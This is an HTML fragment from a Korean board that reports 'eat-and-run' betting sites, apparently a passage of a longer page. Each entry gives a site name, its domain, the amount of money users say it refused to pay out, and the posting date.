								<table class="list_content_table" onclick="if (!window.__cfRLUnblockHandlers) return false; document.location.href='/bbs/board.php?bo_table=mt_toto&amp;wr_id=1338'" data-cf-modified-c1bca5291bd3df306ca592e2-="">
									<tbody>
										<tr>
											<th><a href="#">사이트</a></th>
											<td><a href="#">: 팍스벳</a></td>
										</tr>
										<tr>
											<th><a href="#">사이트주소</a></th>
											<td><a href="#">: 9bet-vip11.com</a></td>
										</tr>
										<tr>
											<th><a href="#">피해액</a></th>
											<td><a href="#">: 3,890,000 원</a></td>
										</tr>
									</tbody>
								</table>

								<div class="list_footer">
									<span class="text_gray">작성일</span> 2024.05.20 |
									<span class="text_gray">조회수</span> <span class="text_blue bold">8,533</span> |
									<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
									<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>						
								</div>
							</div>
							
							
						
											
							
												
					</div>
				</div>
												<div class="clearfix"></div>
								<div class="image_list mobileVer">
						  <p class="list_title">
						    <!--<span>인기</span>-->
						    <a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1337" class="ellipsis">
						    <span class="cut">7폴더 먹튀하는 사이트는 첨 봄 클린​ 토토 ​​​​​400만원 먹튀 안… <span class="font-11 text-muted">더보기</span></span>
							</a>
						  </p>

						  <div class="ClearBoth">
						      <div class="list_thum backImg">
						      	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1337" class="ellipsis">
						        <img src="https://www.sonsofheaven.com/data/editor/2405/thumb-20240510195606_418a65c19161ce0bd5ec375dc59f4122_gq43_202x150.png" alt="" style="cursor:pointer;width: 100%;height: 100%;">	
						    	</a>
						      </div>
									<div class="grayBox">
						        <div>
						        	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1337" class="ellipsis">
							        <div class="Title">사이트명</div>
							        <div class="Content">클린</div>
							        <div class="Title">사이트주소</div>
							        <div class="Content">​​​​cl-8989.com</div>
							        <div class="Title">피해액</div>
							        <div class="Content text_blue">4,000,000 원</div>
							    	</a>
						      	</div>
						    </div>

						    <div class="Graybot">
					   			<span class="text_gray">작성일</span> 2024.05.10 |
								<span class="text_gray">조회수</span> <span class="text_blue bold">4,350</span> |
								<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
								<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>							
						    </div>
							</div>
						</div><!--MobildWrap-->
				<div class="image_list_wrap pcTabVer">												
					<div class="list-item image_list">
													<div class="list_thum">
								<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1337" class="ellipsis">
								<img src="https://www.sonsofheaven.com/data/editor/2405/thumb-20240510195606_418a65c19161ce0bd5ec375dc59f4122_gq43_202x150.png" alt="" style="cursor:pointer;width: 100%;height: 100%;">								
								</a>
							</div>
							<div class="list_text">
								<p class="list_title">
									<!--span><div class="label-cap bg-red">Hot</div></span>-->
									<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1337" class="ellipsis">
										7폴더 먹튀하는 사이트는 첨 봄 클린​ 토토 ​​​​​400만원 먹튀 안… <span class="font-11 text-muted">더보기</span>									</a>
								</p>

								<table class="list_content_table" onclick="if (!window.__cfRLUnblockHandlers) return false; document.location.href='/bbs/board.php?bo_table=mt_toto&amp;wr_id=1337'" data-cf-modified-c1bca5291bd3df306ca592e2-="">
									<tbody>
										<tr>
											<th><a href="#">사이트</a></th>
											<td><a href="#">: 클린</a></td>
										</tr>
										<tr>
											<th><a href="#">사이트주소</a></th>
											<td><a href="#">: ​​​​cl-8989.com</a></td>
										</tr>
										<tr>
											<th><a href="#">피해액</a></th>
											<td><a href="#">: 4,000,000 원</a></td>
										</tr>
									</tbody>
								</table>

								<div class="list_footer">
									<span class="text_gray">작성일</span> 2024.05.10 |
									<span class="text_gray">조회수</span> <span class="text_blue bold">4,350</span> |
									<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
									<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>						
								</div>
							</div>
							
							
						
											
							
												
					</div>
				</div>
											<div class="image_list mobileVer">
						  <p class="list_title">
						    <!--<span>인기</span>-->
						    <a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1336" class="ellipsis">
						    <span class="cut">10만원을 먹튀하네요 DRAX​ 토토 ​​​​​​10만원 먹튀 안내</span>
							</a>
						  </p>

						  <div class="ClearBoth">
						      <div class="list_thum backImg">
						      	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1336" class="ellipsis">
						        <img src="https://www.sonsofheaven.com/data/editor/2405/thumb-20240510195424_418a65c19161ce0bd5ec375dc59f4122_8gg5_202x150.png" alt="" style="cursor:pointer;width: 100%;height: 100%;">	
						    	</a>
						      </div>
									<div class="grayBox">
						        <div>
						        	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1336" class="ellipsis">
							        <div class="Title">사이트명</div>
							        <div class="Content">DRAX​</div>
							        <div class="Title">사이트주소</div>
							        <div class="Content">ddxx-8374.com</div>
							        <div class="Title">피해액</div>
							        <div class="Content text_blue">100,000 원</div>
							    	</a>
						      	</div>
						    </div>

						    <div class="Graybot">
					   			<span class="text_gray">작성일</span> 2024.05.10 |
								<span class="text_gray">조회수</span> <span class="text_blue bold">4,443</span> |
								<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
								<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>							
						    </div>
							</div>
						</div><!--MobildWrap-->
				<div class="image_list_wrap pcTabVer">												
					<div class="list-item image_list">
													<div class="list_thum">
								<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1336" class="ellipsis">
								<img src="https://www.sonsofheaven.com/data/editor/2405/thumb-20240510195424_418a65c19161ce0bd5ec375dc59f4122_8gg5_202x150.png" alt="" style="cursor:pointer;width: 100%;height: 100%;">								
								</a>
							</div>
							<div class="list_text">
								<p class="list_title">
									<!--span><div class="label-cap bg-red">Hot</div></span>-->
									<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1336" class="ellipsis">
										10만원을 먹튀하네요 DRAX​ 토토 ​​​​​​10만원 먹튀 안내									</a>
								</p>

								<table class="list_content_table" onclick="if (!window.__cfRLUnblockHandlers) return false; document.location.href='/bbs/board.php?bo_table=mt_toto&amp;wr_id=1336'" data-cf-modified-c1bca5291bd3df306ca592e2-="">
									<tbody>
										<tr>
											<th><a href="#">사이트</a></th>
											<td><a href="#">: DRAX​</a></td>
										</tr>
										<tr>
											<th><a href="#">사이트주소</a></th>
											<td><a href="#">: ddxx-8374.com</a></td>
										</tr>
										<tr>
											<th><a href="#">피해액</a></th>
											<td><a href="#">: 100,000 원</a></td>
										</tr>
									</tbody>
								</table>

								<div class="list_footer">
									<span class="text_gray">작성일</span> 2024.05.10 |
									<span class="text_gray">조회수</span> <span class="text_blue bold">4,443</span> |
									<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
									<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>						
								</div>
							</div>
							
							
						
											
							
												
					</div>
				</div>
											<div class="image_list mobileVer">
						  <p class="list_title">
						    <!--<span>인기</span>-->
						    <a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1335" class="ellipsis">
						    <span class="cut">바뀐 도메인 pl-4.com 입니다 캄팔라 토토 ​​​​​1000만원 먹… <span class="font-11 text-muted">더보기</span></span>
							</a>
						  </p>

						  <div class="ClearBoth">
						      <div class="list_thum backImg">
						      	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1335" class="ellipsis">
						        <img src="https://www.sonsofheaven.com/data/editor/2404/thumb-20240415205005_af1066531e2f3e3398176538990be64d_2xr3_202x150.png" alt="" style="cursor:pointer;width: 100%;height: 100%;">	
						    	</a>
						      </div>
									<div class="grayBox">
						        <div>
						        	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1335" class="ellipsis">
							        <div class="Title">사이트명</div>
							        <div class="Content">캄팔라</div>
							        <div class="Title">사이트주소</div>
							        <div class="Content">​​​​pl-4.com</div>
							        <div class="Title">피해액</div>
							        <div class="Content text_blue">10,000,000 원</div>
							    	</a>
						      	</div>
						    </div>

						    <div class="Graybot">
					   			<span class="text_gray">작성일</span> 2024.04.15 |
								<span class="text_gray">조회수</span> <span class="text_blue bold">3,590</span> |
								<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
								<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>							
						    </div>
							</div>
						</div><!--MobildWrap-->
				<div class="image_list_wrap pcTabVer">												
					<div class="list-item image_list">
													<div class="list_thum">
								<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1335" class="ellipsis">
								<img src="https://www.sonsofheaven.com/data/editor/2404/thumb-20240415205005_af1066531e2f3e3398176538990be64d_2xr3_202x150.png" alt="" style="cursor:pointer;width: 100%;height: 100%;">								
								</a>
							</div>
							<div class="list_text">
								<p class="list_title">
									<!--span><div class="label-cap bg-red">Hot</div></span>-->
									<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1335" class="ellipsis">
										바뀐 도메인 pl-4.com 입니다 캄팔라 토토 ​​​​​1000만원 먹… <span class="font-11 text-muted">더보기</span>									</a>
								</p>

								<table class="list_content_table" onclick="if (!window.__cfRLUnblockHandlers) return false; document.location.href='/bbs/board.php?bo_table=mt_toto&amp;wr_id=1335'" data-cf-modified-c1bca5291bd3df306ca592e2-="">
									<tbody>
										<tr>
											<th><a href="#">사이트</a></th>
											<td><a href="#">: 캄팔라</a></td>
										</tr>
										<tr>
											<th><a href="#">사이트주소</a></th>
											<td><a href="#">: ​​​​pl-4.com</a></td>
										</tr>
										<tr>
											<th><a href="#">피해액</a></th>
											<td><a href="#">: 10,000,000 원</a></td>
										</tr>
									</tbody>
								</table>

								<div class="list_footer">
									<span class="text_gray">작성일</span> 2024.04.15 |
									<span class="text_gray">조회수</span> <span class="text_blue bold">3,590</span> |
									<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
									<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>						
								</div>
							</div>
							
							
						
											
							
												
					</div>
				</div>
											<div class="image_list mobileVer">
						  <p class="list_title">
						    <!--<span>인기</span>-->
						    <a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1334" class="ellipsis">
						    <span class="cut">세폴더배팅했는데 1시간이상 차이난다고 취소 스포츠 토토 ​​​​25만원 … <span class="font-11 text-muted">더보기</span></span>
							</a>
						  </p>

						  <div class="ClearBoth">
						      <div class="list_thum backImg">
						      	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1334" class="ellipsis">
						        <img src="https://www.sonsofheaven.com/data/editor/2404/thumb-20240415204846_af1066531e2f3e3398176538990be64d_8gtk_202x150.png" alt="" style="cursor:pointer;width: 100%;height: 100%;">	
						    	</a>
						      </div>
									<div class="grayBox">
						        <div>
						        	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1334" class="ellipsis">
							        <div class="Title">사이트명</div>
							        <div class="Content">스포츠</div>
							        <div class="Title">사이트주소</div>
							        <div class="Content">​​​2033sp.com</div>
							        <div class="Title">피해액</div>
							        <div class="Content text_blue">250,000 원</div>
							    	</a>
						      	</div>
						    </div>

						    <div class="Graybot">
					   			<span class="text_gray">작성일</span> 2024.04.15 |
								<span class="text_gray">조회수</span> <span class="text_blue bold">3,687</span> |
								<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
								<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>							
						    </div>
							</div>
						</div><!--MobildWrap-->
				<div class="image_list_wrap pcTabVer">												
					<div class="list-item image_list">
													<div class="list_thum">
								<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1334" class="ellipsis">
								<img src="https://www.sonsofheaven.com/data/editor/2404/thumb-20240415204846_af1066531e2f3e3398176538990be64d_8gtk_202x150.png" alt="" style="cursor:pointer;width: 100%;height: 100%;">								
								</a>
							</div>
							<div class="list_text">
								<p class="list_title">
									<!--span><div class="label-cap bg-red">Hot</div></span>-->
									<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1334" class="ellipsis">
										세폴더배팅했는데 1시간이상 차이난다고 취소 스포츠 토토 ​​​​25만원 … <span class="font-11 text-muted">더보기</span>									</a>
								</p>

								<table class="list_content_table" onclick="if (!window.__cfRLUnblockHandlers) return false; document.location.href='/bbs/board.php?bo_table=mt_toto&amp;wr_id=1334'" data-cf-modified-c1bca5291bd3df306ca592e2-="">
									<tbody>
										<tr>
											<th><a href="#">사이트</a></th>
											<td><a href="#">: 스포츠</a></td>
										</tr>
										<tr>
											<th><a href="#">사이트주소</a></th>
											<td><a href="#">: ​​​2033sp.com</a></td>
										</tr>
										<tr>
											<th><a href="#">피해액</a></th>
											<td><a href="#">: 250,000 원</a></td>
										</tr>
									</tbody>
								</table>

								<div class="list_footer">
									<span class="text_gray">작성일</span> 2024.04.15 |
									<span class="text_gray">조회수</span> <span class="text_blue bold">3,687</span> |
									<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
									<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>						
								</div>
							</div>
							
							
						
											
							
												
					</div>
				</div>
												<div class="clearfix"></div>
								<div class="image_list mobileVer">
						  <p class="list_title">
						    <!--<span>인기</span>-->
						    <a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1333" class="ellipsis">
						    <span class="cut">20만원 충전해서 배팅 MVP 토토 ​​​173만원 먹튀 안내</span>
							</a>
						  </p>

						  <div class="ClearBoth">
						      <div class="list_thum backImg">
						      	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1333" class="ellipsis">
						        <img src="https://www.sonsofheaven.com/data/editor/2404/thumb-20240413204819_2b01c10c5061e67adc34dc105f004254_slpi_202x150.png" alt="" style="cursor:pointer;width: 100%;height: 100%;">	
						    	</a>
						      </div>
									<div class="grayBox">
						        <div>
						        	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1333" class="ellipsis">
							        <div class="Title">사이트명</div>
							        <div class="Content">MVP</div>
							        <div class="Title">사이트주소</div>
							        <div class="Content">dis49.com</div>
							        <div class="Title">피해액</div>
							        <div class="Content text_blue">1,730,000 원</div>
							    	</a>
						      	</div>
						    </div>

						    <div class="Graybot">
					   			<span class="text_gray">작성일</span> 2024.04.13 |
								<span class="text_gray">조회수</span> <span class="text_blue bold">2,870</span> |
								<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
								<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>							
						    </div>
							</div>
						</div><!--MobildWrap-->
				<div class="image_list_wrap pcTabVer">												
					<div class="list-item image_list">
													<div class="list_thum">
								<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1333" class="ellipsis">
								<img src="https://www.sonsofheaven.com/data/editor/2404/thumb-20240413204819_2b01c10c5061e67adc34dc105f004254_slpi_202x150.png" alt="" style="cursor:pointer;width: 100%;height: 100%;">								
								</a>
							</div>
							<div class="list_text">
								<p class="list_title">
									<!--span><div class="label-cap bg-red">Hot</div></span>-->
									<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1333" class="ellipsis">
										20만원 충전해서 배팅 MVP 토토 ​​​173만원 먹튀 안내									</a>
								</p>

								<table class="list_content_table" onclick="if (!window.__cfRLUnblockHandlers) return false; document.location.href='/bbs/board.php?bo_table=mt_toto&amp;wr_id=1333'" data-cf-modified-c1bca5291bd3df306ca592e2-="">
									<tbody>
										<tr>
											<th><a href="#">사이트</a></th>
											<td><a href="#">: MVP</a></td>
										</tr>
										<tr>
											<th><a href="#">사이트주소</a></th>
											<td><a href="#">: dis49.com</a></td>
										</tr>
										<tr>
											<th><a href="#">피해액</a></th>
											<td><a href="#">: 1,730,000 원</a></td>
										</tr>
									</tbody>
								</table>

								<div class="list_footer">
									<span class="text_gray">작성일</span> 2024.04.13 |
									<span class="text_gray">조회수</span> <span class="text_blue bold">2,870</span> |
									<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
									<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>						
								</div>
							</div>
							
							
						
											
							
												
					</div>
				</div>
											<div class="image_list mobileVer">
						  <p class="list_title">
						    <!--<span>인기</span>-->
						    <a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1332" class="ellipsis">
						    <span class="cut">당첨되니깐 어거지로 중복배팅 디즈니 토토 ​​​103만원 먹튀 안내</span>
							</a>
						  </p>

						  <div class="ClearBoth">
						      <div class="list_thum backImg">
						      	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1332" class="ellipsis">
						        <img src="https://www.sonsofheaven.com/data/editor/2404/thumb-20240413204713_2b01c10c5061e67adc34dc105f004254_z59o_202x150.png" alt="" style="cursor:pointer;width: 100%;height: 100%;">	
						    	</a>
						      </div>
									<div class="grayBox">
						        <div>
						        	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1332" class="ellipsis">
							        <div class="Title">사이트명</div>
							        <div class="Content">디즈니</div>
							        <div class="Title">사이트주소</div>
							        <div class="Content">dis49.com</div>
							        <div class="Title">피해액</div>
							        <div class="Content text_blue">1,030,000 원</div>
							    	</a>
						      	</div>
						    </div>

						    <div class="Graybot">
					   			<span class="text_gray">작성일</span> 2024.04.13 |
								<span class="text_gray">조회수</span> <span class="text_blue bold">2,922</span> |
								<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
								<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>							
						    </div>
							</div>
						</div><!--MobildWrap-->
				<div class="image_list_wrap pcTabVer">												
					<div class="list-item image_list">
													<div class="list_thum">
								<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1332" class="ellipsis">
								<img src="https://www.sonsofheaven.com/data/editor/2404/thumb-20240413204713_2b01c10c5061e67adc34dc105f004254_z59o_202x150.png" alt="" style="cursor:pointer;width: 100%;height: 100%;">								
								</a>
							</div>
							<div class="list_text">
								<p class="list_title">
									<!--span><div class="label-cap bg-red">Hot</div></span>-->
									<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1332" class="ellipsis">
										당첨되니깐 어거지로 중복배팅 디즈니 토토 ​​​103만원 먹튀 안내									</a>
								</p>

								<table class="list_content_table" onclick="if (!window.__cfRLUnblockHandlers) return false; document.location.href='/bbs/board.php?bo_table=mt_toto&amp;wr_id=1332'" data-cf-modified-c1bca5291bd3df306ca592e2-="">
									<tbody>
										<tr>
											<th><a href="#">사이트</a></th>
											<td><a href="#">: 디즈니</a></td>
										</tr>
										<tr>
											<th><a href="#">사이트주소</a></th>
											<td><a href="#">: dis49.com</a></td>
										</tr>
										<tr>
											<th><a href="#">피해액</a></th>
											<td><a href="#">: 1,030,000 원</a></td>
										</tr>
									</tbody>
								</table>

								<div class="list_footer">
									<span class="text_gray">작성일</span> 2024.04.13 |
									<span class="text_gray">조회수</span> <span class="text_blue bold">2,922</span> |
									<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
									<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>						
								</div>
							</div>
							
							
						
											
							
												
					</div>
				</div>
											<div class="image_list mobileVer">
						  <p class="list_title">
						    <!--<span>인기</span>-->
						    <a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1331" class="ellipsis">
						    <span class="cut">첫날 가입하고 첫가입 이벤트 클릭 토토 ​​800만원 먹튀 안내</span>
							</a>
						  </p>

						  <div class="ClearBoth">
						      <div class="list_thum backImg">
						      	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1331" class="ellipsis">
						        <img src="https://www.sonsofheaven.com/data/editor/2404/thumb-20240406205049_38ec38f2bb09d1a51cfe784d6e468242_d9mm_202x150.png" alt="" style="cursor:pointer;width: 100%;height: 100%;">	
						    	</a>
						      </div>
									<div class="grayBox">
						        <div>
						        	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1331" class="ellipsis">
							        <div class="Title">사이트명</div>
							        <div class="Content">클릭</div>
							        <div class="Title">사이트주소</div>
							        <div class="Content">click-1104.com</div>
							        <div class="Title">피해액</div>
							        <div class="Content text_blue">8,000,000 원</div>
							    	</a>
						      	</div>
						    </div>

						    <div class="Graybot">
					   			<span class="text_gray">작성일</span> 2024.04.06 |
								<span class="text_gray">조회수</span> <span class="text_blue bold">2,776</span> |
								<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
								<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>							
						    </div>
							</div>
						</div><!--MobildWrap-->
				<div class="image_list_wrap pcTabVer">												
					<div class="list-item image_list">
													<div class="list_thum">
								<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1331" class="ellipsis">
								<img src="https://www.sonsofheaven.com/data/editor/2404/thumb-20240406205049_38ec38f2bb09d1a51cfe784d6e468242_d9mm_202x150.png" alt="" style="cursor:pointer;width: 100%;height: 100%;">								
								</a>
							</div>
							<div class="list_text">
								<p class="list_title">
									<!--span><div class="label-cap bg-red">Hot</div></span>-->
									<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1331" class="ellipsis">
										첫날 가입하고 첫가입 이벤트 클릭 토토 ​​800만원 먹튀 안내									</a>
								</p>

								<table class="list_content_table" onclick="if (!window.__cfRLUnblockHandlers) return false; document.location.href='/bbs/board.php?bo_table=mt_toto&amp;wr_id=1331'" data-cf-modified-c1bca5291bd3df306ca592e2-="">
									<tbody>
										<tr>
											<th><a href="#">사이트</a></th>
											<td><a href="#">: 클릭</a></td>
										</tr>
										<tr>
											<th><a href="#">사이트주소</a></th>
											<td><a href="#">: click-1104.com</a></td>
										</tr>
										<tr>
											<th><a href="#">피해액</a></th>
											<td><a href="#">: 8,000,000 원</a></td>
										</tr>
									</tbody>
								</table>

								<div class="list_footer">
									<span class="text_gray">작성일</span> 2024.04.06 |
									<span class="text_gray">조회수</span> <span class="text_blue bold">2,776</span> |
									<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
									<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>						
								</div>
							</div>
							
							
						
											
							
												
					</div>
				</div>
											<div class="image_list mobileVer">
						  <p class="list_title">
						    <!--<span>인기</span>-->
						    <a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1330" class="ellipsis">
						    <span class="cut">개 악질들임 나인볼 토토 ​1213만원 먹튀 안내</span>
							</a>
						  </p>

						  <div class="ClearBoth">
						      <div class="list_thum backImg">
						      	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1330" class="ellipsis">
						        <img src="https://www.sonsofheaven.com/data/editor/2404/thumb-20240406204915_38ec38f2bb09d1a51cfe784d6e468242_z2ys_202x150.png" alt="" style="cursor:pointer;width: 100%;height: 100%;">	
						    	</a>
						      </div>
									<div class="grayBox">
						        <div>
						        	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1330" class="ellipsis">
							        <div class="Title">사이트명</div>
							        <div class="Content">나인볼</div>
							        <div class="Title">사이트주소</div>
							        <div class="Content">tbt-33.com</div>
							        <div class="Title">피해액</div>
							        <div class="Content text_blue">12,130,000 원</div>
							    	</a>
						      	</div>
						    </div>

						    <div class="Graybot">
					   			<span class="text_gray">작성일</span> 2024.04.06 |
								<span class="text_gray">조회수</span> <span class="text_blue bold">2,828</span> |
								<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
								<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>							
						    </div>
							</div>
						</div><!--MobildWrap-->
				<div class="image_list_wrap pcTabVer">												
					<div class="list-item image_list">
													<div class="list_thum">
								<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1330" class="ellipsis">
								<img src="https://www.sonsofheaven.com/data/editor/2404/thumb-20240406204915_38ec38f2bb09d1a51cfe784d6e468242_z2ys_202x150.png" alt="" style="cursor:pointer;width: 100%;height: 100%;">								
								</a>
							</div>
							<div class="list_text">
								<p class="list_title">
									<!--span><div class="label-cap bg-red">Hot</div></span>-->
									<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1330" class="ellipsis">
										개 악질들임 나인볼 토토 ​1213만원 먹튀 안내									</a>
								</p>

								<table class="list_content_table" onclick="if (!window.__cfRLUnblockHandlers) return false; document.location.href='/bbs/board.php?bo_table=mt_toto&amp;wr_id=1330'" data-cf-modified-c1bca5291bd3df306ca592e2-="">
									<tbody>
										<tr>
											<th><a href="#">사이트</a></th>
											<td><a href="#">: 나인볼</a></td>
										</tr>
										<tr>
											<th><a href="#">사이트주소</a></th>
											<td><a href="#">: tbt-33.com</a></td>
										</tr>
										<tr>
											<th><a href="#">피해액</a></th>
											<td><a href="#">: 12,130,000 원</a></td>
										</tr>
									</tbody>
								</table>

								<div class="list_footer">
									<span class="text_gray">작성일</span> 2024.04.06 |
									<span class="text_gray">조회수</span> <span class="text_blue bold">2,828</span> |
									<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
									<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>						
								</div>
							</div>
							
							
						
											
							
												
					</div>
				</div>
												<div class="clearfix"></div>
								<div class="image_list mobileVer">
						  <p class="list_title">
						    <!--<span>인기</span>-->
						    <a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1328" class="ellipsis">
						    <span class="cut">여긴 무조건 먹튀 사이트 레벨 ​190만원 토토 먹튀 안내</span>
							</a>
						  </p>

						  <div class="ClearBoth">
						      <div class="list_thum backImg">
						      	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1328" class="ellipsis">
						        <img src="https://www.sonsofheaven.com/data/editor/2312/thumb-20231202205003_33427c1f407a302f59b5e8a480b90a9a_hv4i_202x150.jpg" alt="" style="cursor:pointer;width: 100%;height: 100%;">	
						    	</a>
						      </div>
									<div class="grayBox">
						        <div>
						        	<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1328" class="ellipsis">
							        <div class="Title">사이트명</div>
							        <div class="Content">레벨</div>
							        <div class="Title">사이트주소</div>
							        <div class="Content">lv-114.com</div>
							        <div class="Title">피해액</div>
							        <div class="Content text_blue">1,900,000 원</div>
							    	</a>
						      	</div>
						    </div>

						    <div class="Graybot">
					   			<span class="text_gray">작성일</span> 2023.12.02 |
								<span class="text_gray">조회수</span> <span class="text_blue bold">2,754</span> |
								<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
								<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>							
						    </div>
							</div>
						</div><!--MobildWrap-->
				<div class="image_list_wrap pcTabVer">												
					<div class="list-item image_list">
													<div class="list_thum">
								<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1328" class="ellipsis">
								<img src="https://www.sonsofheaven.com/data/editor/2312/thumb-20231202205003_33427c1f407a302f59b5e8a480b90a9a_hv4i_202x150.jpg" alt="" style="cursor:pointer;width: 100%;height: 100%;">								
								</a>
							</div>
							<div class="list_text">
								<p class="list_title">
									<!--span><div class="label-cap bg-red">Hot</div></span>-->
									<a href="/bbs/board.php?bo_table=mt_toto&amp;wr_id=1328" class="ellipsis">
										여긴 무조건 먹튀 사이트 레벨 ​190만원 토토 먹튀 안내									</a>
								</p>

								<table class="list_content_table" onclick="if (!window.__cfRLUnblockHandlers) return false; document.location.href='/bbs/board.php?bo_table=mt_toto&amp;wr_id=1328'" data-cf-modified-c1bca5291bd3df306ca592e2-="">
									<tbody>
										<tr>
											<th><a href="#">사이트</a></th>
											<td><a href="#">: 레벨</a></td>
										</tr>
										<tr>
											<th><a href="#">사이트주소</a></th>
											<td><a href="#">: lv-114.com</a></td>
										</tr>
										<tr>
											<th><a href="#">피해액</a></th>
											<td><a href="#">: 1,900,000 원</a></td>
										</tr>
									</tbody>
								</table>

								<div class="list_footer">
									<span class="text_gray">작성일</span> 2023.12.02 |
									<span class="text_gray">조회수</span> <span class="text_blue bold">2,754</span> |
									<span class="text_gray">추천</span> <span class="text_blue bold">0</span> |
									<span class="text_gray">댓글</span> <span class="text_blue bold">0</span>						
								</div>
							</div>
							
							
						
											
							
												
					</div>
				</div>
							<div class="clearfix"></div>
			</div>

			
			<div class="list-btn-box">
								<div class="form-group list-btn font-12">
					<div class="btn-group">
						<a href="#" class="btn btn-black btn-sm" data-toggle="modal" data-target="#searchModal" onclick="if (!window.__cfRLUnblockHandlers) return false; return false;" data-cf-modified-c1bca5291bd3df306ca592e2-=""><i class="fa fa-search"></i></a>
																	</div>
				</div>
				<div class="clearfix"></div>
			</div>
		</form>

					<div class="list-page text-center">
				<ul class="pagination pagination-sm en">
										<li class="disabled"><a><i class="fa fa-angle-double-left"></i></a></li><li class="disabled"><a><i class="fa fa-angle-left"></i></a></li><li class="active"><a>1</a></li><li><a href="./board.php?bo_table=mt_toto&amp;page=2">2</a></li><li><a href="./board.php?bo_table=mt_toto&amp;page=3">3</a></li><li><a href="./board.php?bo_table=mt_toto&amp;page=4">4</a></li><li><a href="./board.php?bo_table=mt_toto&amp;page=5">5</a></li><li><a href="./board.php?bo_table=mt_toto&amp;page=6">6</a></li><li><a href="./board.php?bo_table=mt_toto&amp;page=7">7</a></li><li><a href="./board.php?bo_table=mt_toto&amp;page=8">8</a></li><li><a href="./board.php?bo_table=mt_toto&amp;page=9">9</a></li><li><a href="./board.php?bo_table=mt_toto&amp;page=10">10</a></li><li><a href="./board.php?bo_table=mt_toto&amp;page=11"><i class="fa fa-angle-right"></i></a></li><li><a href="./board.php?bo_table=mt_toto&amp;page=20"><i class="fa fa-angle-double-right"></i></a></li>									</ul>
			</div>
		
		<div class="clearfix"></div>

		
		<div class="modal fade" id="searchModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
			<div class="modal-dialog modal-sm">
				<div class="modal-content">
					<div class="modal-body">
						<div class="text-center">
							<h4 id="myModalLabel"><i class="fa fa-search fa-lg"></i> Search</h4>
						</div>
